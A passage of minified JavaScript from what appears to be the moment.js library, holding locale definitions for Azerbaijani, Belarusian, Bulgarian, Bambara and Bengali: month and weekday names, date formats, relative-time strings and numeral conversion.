".split(\"_\"),weekdaysMin:\"\\u062d_\\u0646_\\u062b_\\u0631_\\u062e_\\u062c_\\u0633\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"D/\\u200fM/\\u200fYYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd D MMMM YYYY HH:mm\"},meridiemParse:/\\u0635|\\u0645/,isPM:function(e){return\"\\u0645\"===e},meridiem:function(e,a,t){return e<12?\"\\u0635\":\"\\u0645\"},calendar:{sameDay:\"[\\u0627\\u0644\\u064a\\u0648\\u0645 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextDay:\"[\\u063a\\u062f\\u064b\\u0627 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",nextWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastDay:\"[\\u0623\\u0645\\u0633 \\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",lastWeek:\"dddd [\\u0639\\u0646\\u062f \\u0627\\u0644\\u0633\\u0627\\u0639\\u0629] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0628\\u0639\\u062f %s\",past:\"\\u0645\\u0646\\u0630 %s\",s:ls(\"s\"),ss:ls(\"s\"),m:ls(\"m\"),mm:ls(\"m\"),h:ls(\"h\"),hh:ls(\"h\"),d:ls(\"d\"),dd:ls(\"d\"),M:ls(\"M\"),MM:ls(\"M\"),y:ls(\"y\"),yy:ls(\"y\")},preparse:function(e){return e.replace(/[\\u0661\\u0662\\u0663\\u0664\\u0665\\u0666\\u0667\\u0668\\u0669\\u0660]/g,function(e){return hs[e]}).replace(/\\u060c/g,\",\")},postformat:function(e){return e.replace(/\\d/g,function(e){return Ms[e]}).replace(/,/g,\"\\u060c\")},week:{dow:6,doy:12}});var Ys={1:\"-inci\",5:\"-inci\",8:\"-inci\",70:\"-inci\",80:\"-inci\",2:\"-nci\",7:\"-nci\",20:\"-nci\",50:\"-nci\",3:\"-\\xfcnc\\xfc\",4:\"-\\xfcnc\\xfc\",100:\"-\\xfcnc\\xfc\",6:\"-nc\\u0131\",9:\"-uncu\",10:\"-uncu\",30:\"-uncu\",60:\"-\\u0131nc\\u0131\",90:\"-\\u0131nc\\u0131\"};function ys(e,a,t){var s,n;return\"m\"===t?a?\"\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u0430\":\"\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u0443\":\"h\"===t?a?\"\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u0430\":\"\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u0443\":e+\" \"+(s=+e,n={ss:a?\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0430_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\":\"\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0443_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u044b_\\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",mm:a?\"\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u0430_\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u044b_\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\":\"\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u0443_\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\\u044b_\\u0445\\u0432\\u0456\\u043b\\u0456\\u043d\",hh:a?\"\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u0430_\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u044b_\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\":\"\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u0443_\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\\u044b_\\u0433\\u0430\\u0434\\u0437\\u0456\\u043d\",dd:\"\\u0434\\u0437\\u0435\\u043d\\u044c_\\u0434\\u043d\\u0456_\\u0434\\u0437\\u0451\\u043d\",MM:\"\\u043c\\u0435\\u0441\\u044f\\u0446_\\u043c\\u0435\\u0441\\u044f\\u0446\\u044b_\\u043c\\u0435\\u0441\\u044f\\u0446\\u0430\\u045e\",yy:\"\\u0433\\u043e\\u0434_\\u0433\\u0430\\u0434\\u044b_\\u0433\\u0430\\u0434\\u043e\\u045e\"}[t].split(\"_\"),s%10==1&&s%100!=11?n[0]:2<=s%10&&s%10<=4&&(s%100<10||20<=s%100)?n[1]:n[2])}M.defineLocale(\"az\",{months:\"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr\".split(\"_\"),monthsShort:\"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek\".split(\"_\"),weekdays:\"Bazar_Bazar ert\\u0259si_\\xc7\\u0259r\\u015f\\u0259nb\\u0259 ax\\u015fam\\u0131_\\xc7\\u0259r\\u015f\\u0259nb\\u0259_C\\xfcm\\u0259 ax\\u015fam\\u0131_C\\xfcm\\u0259_\\u015e\\u0259nb\\u0259\".split(\"_\"),weekdaysShort:\"Baz_BzE_\\xc7Ax_\\xc7\\u0259r_CAx_C\\xfcm_\\u015e\\u0259n\".split(\"_\"),weekdaysMin:\"Bz_BE_\\xc7A_\\xc7\\u0259_CA_C\\xfc_\\u015e\\u0259\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[bug\\xfcn saat] LT\",nextDay:\"[sabah saat] LT\",nextWeek:\"[g\\u0259l\\u0259n h\\u0259ft\\u0259] dddd [saat] LT\",lastDay:\"[d\\xfcn\\u0259n] LT\",lastWeek:\"[ke\\xe7\\u0259n h\\u0259ft\\u0259] dddd [saat] LT\",sameElse:\"L\"},relativeTime:{future:\"%s sonra\",past:\"%s \\u0259vv\\u0259l\",s:\"bir ne\\xe7\\u0259 saniy\\u0259\",ss:\"%d saniy\\u0259\",m:\"bir d\\u0259qiq\\u0259\",mm:\"%d d\\u0259qiq\\u0259\",h:\"bir saat\",hh:\"%d saat\",d:\"bir g\\xfcn\",dd:\"%d g\\xfcn\",M:\"bir ay\",MM:\"%d ay\",y:\"bir il\",yy:\"%d il\"},meridiemParse:/gec\\u0259|s\\u0259h\\u0259r|g\\xfcnd\\xfcz|ax\\u015fam/,isPM:function(e){return/^(g\\xfcnd\\xfcz|ax\\u015fam)$/.test(e)},meridiem:function(e,a,t){return e<4?\"gec\\u0259\":e<12?\"s\\u0259h\\u0259r\":e<17?\"g\\xfcnd\\xfcz\":\"ax\\u015fam\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0131nc\\u0131|inci|nci|\\xfcnc\\xfc|nc\\u0131|uncu)/,ordinal:function(e){if(0===e)return e+\"-\\u0131nc\\u0131\";var a=e%10;return e+(Ys[a]||Ys[e%100-a]||Ys[100<=e?100:null])},week:{dow:1,doy:7}}),M.defineLocale(\"be\",{months:{format:\"\\u0441\\u0442\\u0443\\u0434\\u0437\\u0435\\u043d\\u044f_\\u043b\\u044e\\u0442\\u0430\\u0433\\u0430_\\u0441\\u0430\\u043a\\u0430\\u0432\\u0456\\u043a\\u0430_\\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0456\\u043a\\u0430_\\u0442\\u0440\\u0430\\u045e\\u043d\\u044f_\\u0447\\u044d\\u0440\\u0432\\u0435\\u043d\\u044f_\\u043b\\u0456\\u043f\\u0435\\u043d\\u044f_\\u0436\\u043d\\u0456\\u045e\\u043d\\u044f_\\u0432\\u0435\\u0440\\u0430\\u0441\\u043d\\u044f_\\u043a\\u0430\\u0441\\u0442\\u0440\\u044b\\u0447\\u043d\\u0456\\u043a\\u0430_\\u043b\\u0456\\u0441\\u0442\\u0430\\u043f\\u0430\\u0434\\u0430_\\u0441\\u043d\\u0435\\u0436\\u043d\\u044f\".split(\"_\"),standalone:\"\\u0441\\u0442\\u0443\\u0434\\u0437\\u0435\\u043d\\u044c_\\u043b\\u044e\\u0442\\u044b_\\u0441\\u0430\\u043a\\u0430\\u0432\\u0456\\u043a_\\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0456\\u043a_\\u0442\\u0440\\u0430\\u0432\\u0435\\u043d\\u044c_\\u0447\\u044d\\u0440\\u0432\\u0435\\u043d\\u044c_\\u043b\\u0456\\u043f\\u0435\\u043d\\u044c_\\u0436\\u043d\\u0456\\u0432\\u0435\\u043d\\u044c_\\u0432\\u0435\\u0440\\u0430\\u0441\\u0435\\u043d\\u044c_\\u043a\\u0430\\u0441\\u0442\\u0440\\u044b\\u0447\\u043d\\u0456\\u043a_\\u043b\\u0456\\u0441\\u0442\\u0430\\u043f\\u0430\\u0434_\\u0441\\u043d\\u0435\\u0436\\u0430\\u043d\\u044c\".split(\"_\")},monthsShort:\"\\u0441\\u0442\\u0443\\u0434_\\u043b\\u044e\\u0442_\\u0441\\u0430\\u043a_\\u043a\\u0440\\u0430\\u0441_\\u0442\\u0440\\u0430\\u0432_\\u0447\\u044d\\u0440\\u0432_\\u043b\\u0456\\u043f_\\u0436\\u043d\\u0456\\u0432_\\u0432\\u0435\\u0440_\\u043a\\u0430\\u0441\\u0442_\\u043b\\u0456\\u0441\\u0442_\\u0441\\u043d\\u0435\\u0436\".split(\"_\"),weekdays:{format:\"\\u043d\\u044f\\u0434\\u0437\\u0435\\u043b\\u044e_\\u043f\\u0430\\u043d\\u044f\\u0434\\u0437\\u0435\\u043b\\u0430\\u043a_\\u0430\\u045e\\u0442\\u043e\\u0440\\u0430\\u043a_\\u0441\\u0435\\u0440\\u0430\\u0434\\u0443_\\u0447\\u0430\\u0446\\u0432\\u0435\\u0440_\\u043f\\u044f\\u0442\\u043d\\u0456\\u0446\\u0443_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0443\".split(\"_\"),standalone:\"\\u043d\\u044f\\u0434\\u0437\\u0435\\u043b\\u044f_\\u043f\\u0430\\u043d\\u044f\\u0434\\u0437\\u0435\\u043b\\u0430\\u043a_\\u0430\\u045e\\u0442\\u043e\\u0440\\u0430\\u043a_\\u0441\\u0435\\u0440\\u0430\\u0434\\u0430_\\u0447\\u0430\\u0446\\u0432\\u0435\\u0440_\\u043f\\u044f\\u0442\\u043d\\u0456\\u0446\\u0430_\\u0441\\u0443\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),isFormat:/\\[ ?[\\u0423\\u0443\\u045e] ?(?:\\u043c\\u0456\\u043d\\u0443\\u043b\\u0443\\u044e|\\u043d\\u0430\\u0441\\u0442\\u0443\\u043f\\u043d\\u0443\\u044e)? ?\\] ?dddd/},weekdaysShort:\"\\u043d\\u0434_\\u043f\\u043d_\\u0430\\u0442_\\u0441\\u0440_\\u0447\\u0446_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),weekdaysMin:\"\\u043d\\u0434_\\u043f\\u043d_\\u0430\\u0442_\\u0441\\u0440_\\u0447\\u0446_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY \\u0433.\",LLL:\"D MMMM YYYY \\u0433., HH:mm\",LLLL:\"dddd, D MMMM YYYY \\u0433., HH:mm\"},calendar:{sameDay:\"[\\u0421\\u0451\\u043d\\u043d\\u044f \\u045e] LT\",nextDay:\"[\\u0417\\u0430\\u045e\\u0442\\u0440\\u0430 \\u045e] LT\",lastDay:\"[\\u0423\\u0447\\u043e\\u0440\\u0430 \\u045e] LT\",nextWeek:function(){return\"[\\u0423] dddd [\\u045e] LT\"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return\"[\\u0423 \\u043c\\u0456\\u043d\\u0443\\u043b\\u0443\\u044e] dddd [\\u045e] LT\";case 1:case 2:case 4:return\"[\\u0423 \\u043c\\u0456\\u043d\\u0443\\u043b\\u044b] dddd [\\u045e] LT\"}},sameElse:\"L\"},relativeTime:{future:\"\\u043f\\u0440\\u0430\\u0437 %s\",past:\"%s \\u0442\\u0430\\u043c\\u0443\",s:\"\\u043d\\u0435\\u043a\\u0430\\u043b\\u044c\\u043a\\u0456 \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\",m:ys,mm:ys,h:ys,hh:ys,d:\"\\u0434\\u0437\\u0435\\u043d\\u044c\",dd:ys,M:\"\\u043c\\u0435\\u0441\\u044f\\u0446\",MM:ys,y:\"\\u0433\\u043e\\u0434\",yy:ys},meridiemParse:/\\u043d\\u043e\\u0447\\u044b|\\u0440\\u0430\\u043d\\u0456\\u0446\\u044b|\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u0430\\u0440\\u0430/,isPM:function(e){return/^(\\u0434\\u043d\\u044f|\\u0432\\u0435\\u0447\\u0430\\u0440\\u0430)$/.test(e)},meridiem:function(e,a,t){return e<4?\"\\u043d\\u043e\\u0447\\u044b\":e<12?\"\\u0440\\u0430\\u043d\\u0456\\u0446\\u044b\":e<17?\"\\u0434\\u043d\\u044f\":\"\\u0432\\u0435\\u0447\\u0430\\u0440\\u0430\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0456|\\u044b|\\u0433\\u0430)/,ordinal:function(e,a){switch(a){case\"M\":case\"d\":case\"DDD\":case\"w\":case\"W\":return e%10!=2&&e%10!=3||e%100==12||e%100==13?e+\"-\\u044b\":e+\"-\\u0456\";case\"D\":return e+\"-\\u0433\\u0430\";default:return e}},week:{dow:1,doy:7}}),M.defineLocale(\"bg\",{months:\"\\u044f\\u043d\\u0443\\u0430\\u0440\\u0438_\\u0444\\u0435\\u0432\\u0440\\u0443\\u0430\\u0440\\u0438_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0438\\u043b_\\u043c\\u0430\\u0439_\\u044e\\u043d\\u0438_\\u044e\\u043b\\u0438_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043f\\u0442\\u0435\\u043c\\u0432\\u0440\\u0438_\\u043e\\u043a\\u0442\\u043e\\u043c\\u0432\\u0440\\u0438_\\u043d\\u043e\\u0435\\u043c\\u0432\\u0440\\u0438_\\u0434\\u0435\\u043a\\u0435\\u043c\\u0432\\u0440\\u0438\".split(\"_\"),monthsShort:\"\\u044f\\u043d\\u0443_\\u0444\\u0435\\u0432_\\u043c\\u0430\\u0440_\\u0430\\u043f\\u0440_\\u043c\\u0430\\u0439_\\u044e\\u043d\\u0438_\\u044e\\u043b\\u0438_\\u0430\\u0432\\u0433_\\u0441\\u0435\\u043f_\\u043e\\u043a\\u0442_\\u043d\\u043e\\u0435_\\u0434\\u0435\\u043a\".split(\"_\"),weekdays:\"\\u043d\\u0435\\u0434\\u0435\\u043b\\u044f_\\u043f\\u043e\\u043d\\u0435\\u0434\\u0435\\u043b\\u043d\\u0438\\u043a_\\u0432\\u0442\\u043e\\u0440\\u043d\\u0438\\u043a_\\u0441\\u0440\\u044f\\u0434\\u0430_\\u0447\\u0435\\u0442\\u0432\\u044a\\u0440\\u0442\\u044a\\u043a_\\u043f\\u0435\\u0442\\u044a\\u043a_\\u0441\\u044a\\u0431\\u043e\\u0442\\u0430\".split(\"_\"),weekdaysShort:\"\\u043d\\u0435\\u0434_\\u043f\\u043e\\u043d_\\u0432\\u0442\\u043e_\\u0441\\u0440\\u044f_\\u0447\\u0435\\u0442_\\u043f\\u0435\\u0442_\\u0441\\u044a\\u0431\".split(\"_\"),weekdaysMin:\"\\u043d\\u0434_\\u043f\\u043d_\\u0432\\u0442_\\u0441\\u0440_\\u0447\\u0442_\\u043f\\u0442_\\u0441\\u0431\".split(\"_\"),longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"D.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY H:mm\",LLLL:\"dddd, D MMMM YYYY H:mm\"},calendar:{sameDay:\"[\\u0414\\u043d\\u0435\\u0441 \\u0432] LT\",nextDay:\"[\\u0423\\u0442\\u0440\\u0435 \\u0432] LT\",nextWeek:\"dddd [\\u0432] LT\",lastDay:\"[\\u0412\\u0447\\u0435\\u0440\\u0430 \\u0432] LT\",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return\"[\\u041c\\u0438\\u043d\\u0430\\u043b\\u0430\\u0442\\u0430] dddd [\\u0432] LT\";case 1:case 2:case 4:case 5:return\"[\\u041c\\u0438\\u043d\\u0430\\u043b\\u0438\\u044f] dddd [\\u0432] LT\"}},sameElse:\"L\"},relativeTime:{future:\"\\u0441\\u043b\\u0435\\u0434 %s\",past:\"\\u043f\\u0440\\u0435\\u0434\\u0438 %s\",s:\"\\u043d\\u044f\\u043a\\u043e\\u043b\\u043a\\u043e \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\",ss:\"%d \\u0441\\u0435\\u043a\\u0443\\u043d\\u0434\\u0438\",m:\"\\u043c\\u0438\\u043d\\u0443\\u0442\\u0430\",mm:\"%d \\u043c\\u0438\\u043d\\u0443\\u0442\\u0438\",h:\"\\u0447\\u0430\\u0441\",hh:\"%d \\u0447\\u0430\\u0441\\u0430\",d:\"\\u0434\\u0435\\u043d\",dd:\"%d \\u0434\\u0435\\u043d\\u0430\",w:\"\\u0441\\u0435\\u0434\\u043c\\u0438\\u0446\\u0430\",ww:\"%d \\u0441\\u0435\\u0434\\u043c\\u0438\\u0446\\u0438\",M:\"\\u043c\\u0435\\u0441\\u0435\\u0446\",MM:\"%d \\u043c\\u0435\\u0441\\u0435\\u0446\\u0430\",y:\"\\u0433\\u043e\\u0434\\u0438\\u043d\\u0430\",yy:\"%d \\u0433\\u043e\\u0434\\u0438\\u043d\\u0438\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0435\\u0432|\\u0435\\u043d|\\u0442\\u0438|\\u0432\\u0438|\\u0440\\u0438|\\u043c\\u0438)/,ordinal:function(e){var a=e%10,t=e%100;return 0===e?e+\"-\\u0435\\u0432\":0==t?e+\"-\\u0435\\u043d\":10<t&&t<20?e+\"-\\u0442\\u0438\":1==a?e+\"-\\u0432\\u0438\":2==a?e+\"-\\u0440\\u0438\":7==a||8==a?e+\"-\\u043c\\u0438\":e+\"-\\u0442\\u0438\"},week:{dow:1,doy:7}}),M.defineLocale(\"bm\",{months:\"Zanwuyekalo_Fewuruyekalo_Marisikalo_Awirilikalo_M\\u025bkalo_Zuw\\u025bnkalo_Zuluyekalo_Utikalo_S\\u025btanburukalo_\\u0254kut\\u0254burukalo_Nowanburukalo_Desanburukalo\".split(\"_\"),monthsShort:\"Zan_Few_Mar_Awi_M\\u025b_Zuw_Zul_Uti_S\\u025bt_\\u0254ku_Now_Des\".split(\"_\"),weekdays:\"Kari_Nt\\u025bn\\u025bn_Tarata_Araba_Alamisa_Juma_Sibiri\".split(\"_\"),weekdaysShort:\"Kar_Nt\\u025b_Tar_Ara_Ala_Jum_Sib\".split(\"_\"),weekdaysMin:\"Ka_Nt_Ta_Ar_Al_Ju_Si\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"MMMM [tile] D [san] YYYY\",LLL:\"MMMM [tile] D [san] YYYY [l\\u025br\\u025b] HH:mm\",LLLL:\"dddd MMMM [tile] D [san] YYYY [l\\u025br\\u025b] HH:mm\"},calendar:{sameDay:\"[Bi l\\u025br\\u025b] LT\",nextDay:\"[Sini l\\u025br\\u025b] LT\",nextWeek:\"dddd [don l\\u025br\\u025b] LT\",lastDay:\"[Kunu l\\u025br\\u025b] LT\",lastWeek:\"dddd [t\\u025bm\\u025bnen l\\u025br\\u025b] LT\",sameElse:\"L\"},relativeTime:{future:\"%s k\\u0254n\\u0254\",past:\"a b\\u025b %s b\\u0254\",s:\"sanga dama dama\",ss:\"sekondi %d\",m:\"miniti kelen\",mm:\"miniti %d\",h:\"l\\u025br\\u025b kelen\",hh:\"l\\u025br\\u025b %d\",d:\"tile kelen\",dd:\"tile %d\",M:\"kalo kelen\",MM:\"kalo %d\",y:\"san kelen\",yy:\"san %d\"},week:{dow:1,doy:4}});var fs={1:\"\\u09e7\",2:\"\\u09e8\",3:\"\\u09e9\",4:\"\\u09ea\",5:\"\\u09eb\",6:\"\\u09ec\",7:\"\\u09ed\",8:\"\\u09ee\",9:\"\\u09ef\",0:\"\\u09e6\"},ps={\"\\u09e7\":\"1\",\"\\u09e8\":\"2\",\"\\u09e9\":\"3\",\"\\u09ea\":\"4\",\"\\u09eb\":\"5\",\"\\u09ec\":\"6\",\"\\u09ed\":\"7\",\"\\u09ee\":\"8\",\"\\u09ef\":\"9\",\"\\u09e6\":\"0\"};M.defineLocale(\"bn-bd\",{months:\"\\u099c\\u09be\\u09a8\\u09c1\\u09df\\u09be\\u09b0\\u09bf_\\u09ab\\u09c7\\u09ac\\u09cd\\u09b0\\u09c1\\u09df\\u09be\\u09b0\\u09bf_\\u09ae\\u09be\\u09b0\\u09cd\\u099a_\\u098f\\u09aa\\u09cd\\u09b0\\u09bf\\u09b2_\\u09ae\\u09c7_\\u099c\\u09c1\\u09a8_\\u099c\\u09c1\\u09b2\\u09be\\u0987_\\u0986\\u0997\\u09b8\\u09cd\\u099f_\\u09b8\\u09c7\\u09aa\\u09cd\\u099f\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0_\\u0985\\u0995\\u09cd\\u099f\\u09cb\\u09ac\\u09b0_\\u09a8\\u09ad\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0_\\u09a1\\u09bf\\u09b8\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0\".split(\"_\"),monthsShort:\"\\u099c\\u09be\\u09a8\\u09c1_\\u09ab\\u09c7\\u09ac\\u09cd\\u09b0\\u09c1_\\u09ae\\u09be\\u09b0\\u09cd\\u099a_\\u098f\\u09aa\\u09cd\\u09b0\\u09bf\\u09b2_\\u09ae\\u09c7_\\u099c\\u09c1\\u09a8_\\u099c\\u09c1\\u09b2\\u09be\\u0987_\\u0986\\u0997\\u09b8\\u09cd\\u099f_\\u09b8\\u09c7\\u09aa\\u09cd\\u099f_\\u0985\\u0995\\u09cd\\u099f\\u09cb_\\u09a8\\u09ad\\u09c7_\\u09a1\\u09bf\\u09b8\\u09c7\".split(\"_\"),weekdays:\"\\u09b0\\u09ac\\u09bf\\u09ac\\u09be\\u09b0_\\u09b8\\u09cb\\u09ae\\u09ac\\u09be\\u09b0_\\u09ae\\u0999\\u09cd\\u0997\\u09b2\\u09ac\\u09be\\u09b0_\\u09ac\\u09c1\\u09a7\\u09ac\\u09be\\u09b0_\\u09ac\\u09c3\\u09b9\\u09b8\\u09cd\\u09aa\\u09a4\\u09bf\\u09ac\\u09be\\u09b0_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0\\u09ac\\u09be\\u09b0_\\u09b6\\u09a8\\u09bf\\u09ac\\u09be\\u09b0\".split(\"_\"),weekdaysShort:\"\\u09b0\\u09ac\\u09bf_\\u09b8\\u09cb\\u09ae_\\u09ae\\u0999\\u09cd\\u0997\\u09b2_\\u09ac\\u09c1\\u09a7_\\u09ac\\u09c3\\u09b9\\u09b8\\u09cd\\u09aa\\u09a4\\u09bf_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0_\\u09b6\\u09a8\\u09bf\".split(\"_\"),weekdaysMin:\"\\u09b0\\u09ac\\u09bf_\\u09b8\\u09cb\\u09ae_\\u09ae\\u0999\\u09cd\\u0997\\u09b2_\\u09ac\\u09c1\\u09a7_\\u09ac\\u09c3\\u09b9_\\u09b6\\u09c1\\u0995\\u09cd\\u09b0_\\u09b6\\u09a8\\u09bf\".split(\"_\"),longDateFormat:{LT:\"A h:mm \\u09b8\\u09ae\\u09df\",LTS:\"A h:mm:ss \\u09b8\\u09ae\\u09df\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm \\u09b8\\u09ae\\u09df\",LLLL:\"dddd, D MMMM YYYY, A h:mm \\u09b8\\u09ae\\u09df\"},calendar:{sameDay:\"[\\u0986\\u099c] LT\",nextDay:\"[\\u0986\\u0997\\u09be\\u09ae\\u09c0\\u0995\\u09be\\u09b2] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0997\\u09a4\\u0995\\u09be\\u09b2] LT\",lastWeek:\"[\\u0997\\u09a4] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u09aa\\u09b0\\u09c7\",past:\"%s \\u0986\\u0997\\u09c7\",s:\"\\u0995\\u09df\\u09c7\\u0995 \\u09b8\\u09c7\\u0995\\u09c7\\u09a8\\u09cd\\u09a1\",ss:\"%d \\u09b8\\u09c7\\u0995\\u09c7\\u09a8\\u09cd\\u09a1\",m:\"\\u098f\\u0995 \\u09ae\\u09bf\\u09a8\\u09bf\\u099f\",mm:\"%d \\u09ae\\u09bf\\u09a8\\u09bf\\u099f\",h:\"\\u098f\\u0995 \\u0998\\u09a8\\u09cd\\u099f\\u09be\",hh:\"%d \\u0998\\u09a8\\u09cd\\u099f\\u09be\",d:\"\\u098f\\u0995 \\u09a6\\u09bf\\u09a8\",dd:\"%d \\u09a6\\u09bf\\u09a8\",M:\"\\u098f\\u0995 \\u09ae\\u09be\\u09b8\",MM:\"%d \\u09ae\\u09be\\u09b8\",y:\"\\u098f\\u0995 \\u09ac\\u099b\\u09b0\",yy:\"%d \\u09ac\\u099b\\u09b0\"},preparse:function(e){return e.replace(/[\\u09e7\\u09e8\\u09e9\\u09ea\\u09eb\\u09ec\\u09ed\\u09ee\\u09ef\\u09e6]/g,function(e){return ps[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return fs[e]})},meridiemParse:/\\u09b0\\u09be\\u09a4|\\u09ad\\u09cb\\u09b0|\\u09b8\\u0995\\u09be\\u09b2|\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0|\\u09ac\\u09bf\\u0995\\u09be\\u09b2|\\u09b8\\u09a8\\u09cd\\u09a7\\u09cd\\u09af\\u09be|\\u09b0\\u09be\\u09a4/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u09b0\\u09be\\u09a4\"===a?e<4?e:e+12:\"\\u09ad\\u09cb\\u09b0\"===a||\"\\u09b8\\u0995\\u09be\\u09b2\"===a?e:\"\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0\"===a?3<=e?e:e+12:\"\\u09ac\\u09bf\\u0995\\u09be\\u09b2\"===a||\"\\u09b8\\u09a8\\u09cd\\u09a7\\u09cd\\u09af\\u09be\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u09b0\\u09be\\u09a4\":e<6?\"\\u09ad\\u09cb\\u09b0\":e<12?\"\\u09b8\\u0995\\u09be\\u09b2\":e<15?\"\\u09a6\\u09c1\\u09aa\\u09c1\\u09b0\":e<18?\"\\u09ac\\u09bf\\u0995\\u09be\\u09b2\":e<20?\"\\u09b8\\u09a8\\u09cd\\u09a7\\u09cd\\u09af\\u09be\":\"\\u09b0\\u09be\\u09a4\"},week:{dow:0,doy:6}});var ks={1:\"\\u09e7\",2:\"\\u09e8\",3:\"\\u09e9\",4:\"\\u09ea\",5:\"\\u09eb\",6:\"\\u09ec\",7:\"\\u09ed\",8:\"\\u09ee\",9:\"\\u09ef\",0:\"\\u09e6\"},Ds={\"\\u09e7\":\"1\",\"\\u09e8\":\"2\",\"\\u09e9\":\"3\",\"\\u09ea\":\"4\",\"\\u09eb\":\"5\",\"\\u09ec\":\"6\",\"\\u09ed\":\"7\",\"\\u09ee\":\"8\",\"\\u09ef\":\"9\",\"\\u09e6\":\"0\"};M.defineLocale(\"bn\",{months:\"\\u099c\\u09be\\u09a8\\u09c1\\u09df\\u09be\\u09b0\\u09bf_\\u09ab\\u09c7\\u09ac\\u09cd\\u09b0\\u09c1\\u09df\\u09be\\u09b0\\u09bf_\\u09ae\\u09be\\u09b0\\u09cd\\u099a_\\u098f\\u09aa\\u09cd\\u09b0\\u09bf\\u09b2_\\u09ae\\u09c7_\\u099c\\u09c1\\u09a8_\\u099c\\u09c1\\u09b2\\u09be\\u0987_\\u0986\\u0997\\u09b8\\u09cd\\u099f_\\u09b8\\u09c7\\u09aa\\u09cd\\u099f\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0_\\u0985\\u0995\\u09cd\\u099f\\u09cb\\u09ac\\u09b0_\\u09a8\\u09ad\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0_\\u09a1\\u09bf\\u09b8\\u09c7\\u09ae\\u09cd\\u09ac\\u09b0\".split(\"_\"),monthsShort:\"\\u099c\\u09be\\u09a8\\u09c1_\\u09ab\\u09c7\\u09ac\\u09cd\\u09b0\\u09c1_\\u09ae\\u09be\\u09b0\\u09cd\\u099a_\\u098f\\u09aa\\u09cd\\u09b0\\u09bf\\u09b2_\\u09ae\\u09c7_\\u099c\\u09c1\\u09a8_\\u099c\\u09c1\\u09b2\\u09be\\u0987_\\u0986\\u0997\\u09b8\\u09cd\\u099f_\\u09b8\\u09c7\\u09aa\\u09cd\\u099f_\\u0985\\u0995\\u09cd\\u099f\\u09cb_\\u09a8\\u09ad\\u09c7_\\u09a1\\u09bf\\u09b8\\u09c7\".split(\"_\"),weekdays:\"\\u09b0\\u09ac\\u09bf\\u09ac\\u09be\\u09b